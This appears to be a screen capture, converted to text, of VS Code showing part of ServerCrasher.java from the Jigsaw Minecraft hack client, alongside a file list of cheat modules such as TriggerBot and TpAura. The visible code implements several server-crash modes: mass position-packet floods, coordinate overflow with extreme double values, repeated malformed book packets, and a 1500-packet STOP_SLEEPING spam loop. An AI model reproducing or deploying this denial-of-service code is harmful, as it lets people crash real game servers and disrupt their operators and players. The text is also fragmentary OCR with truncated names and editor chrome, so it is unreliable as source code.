 File Edit Selection View Go Run Terminal Help
ServerCrasher.java - Jigsaw 1.12.2 SRC - Visual Studio Code
EXPLORER
JIGSAW 1.1...
NameProtect.java
NameTags.java
NoBreakDelay.java
NoClip.java
NoFall.java
NoHurtcam.java
NoSlowdown.java
NoSwing.java
Notifications.java
Nuker.java
Panic.java
Parkour.java
PathfinderTester.java
PerfectHorseJump.j...
Ping.java
PingDerp.java
Projectiles.java
Radar.java
RangeSpheres.java
RodAimbot.java
SafeWalk.java
SavePos.java
ScaffoldFly.java
ServerCrasher.java
SkinBlinker.java
SkinProtect.java
SneakyAssasins.java
Speed.java
Spider.java
Spin.java
SpoofResourcepac...
Step.java
StrongholdFinder.j...
TagsPlus.java
Teleport.java
Timer.java
TpAura.java
TPS.java
Tracers.java
TriggerBot.java
VPhase.java
OUTLINE
ServerCrasher.java
src > minecraft > me > robbanrobbin > jigsaw > client > modules > ServerCrasher.java
64 double x = 0;
65 double z = 0;
66 for (int i = 0; i < 200;) {
67 y = i * 9;
68 sendPacketFinal(new CPacketPlayer.Position(playerX, playerY + y, playerZ, false));
69 i++;
70 }
71 for (int i = 0; i < 10000;) {
72 z = i * 9;
73 sendPacketFinal(new CPacketPlayer.Position(playerX, playerY + y, playerZ + z, false));
74 i++;
75 }
76 this.setToggled(false, true);
77 }
78 if (currentMode.equals(" MathOverflow")) {
79 if (switchh) {
80 event.x = Double.MIN_VALUE;
81 event.y = mc.player.posY;
82 event.z = Double.MIN_VALUE;
83 switchh = false;
84 } else {
85 event.x = Double.MAX_VALUE;
86 event.y = mc.player.posY;
87 event.z = Double.MAX_VALUE;
88 switchh = true;
89 }
90
91 }
92 if (currentMode.equals("ToTheDumpster")) {
93 // if(bookTimer.hasTimeElapsed((long)((1000 * 20d) / Jigsaw.lastTps), true)) {
94 // sendMalformedBook();
95 // }
96 for(int i = 0; i < 100; i++) {
97 sendMalformedBook();
98 }
99 }
100 if (currentMode.equals("Vanilla")) {
101 for (int i = 0; i < 1500; i++) {
102 sendPacketFinal(new CPacketEntityAction(mc.player, CPacketEntityAction.Action.STOP_SLEEPING));
103 }
104 }
105 super.onUpdate(event);
106 }
107
108 @Override
109 public void onPacketRecieved(PacketEvent event) {
110 // if(currentMode.equals("ToTheDumpster") && packetIn instanceof SPacketTimeUpdate && bookTimer.hasTimeElapsed(1000, false)) {
111 // Jigsaw.getNotificationManager().addNotification(new Notification(Level.INFO, "Attack"));
112 //
0 0 Ln 1, Col 1 Tab Size: 4 UTF-8 CRLF Java
14:26
2021-07-02
1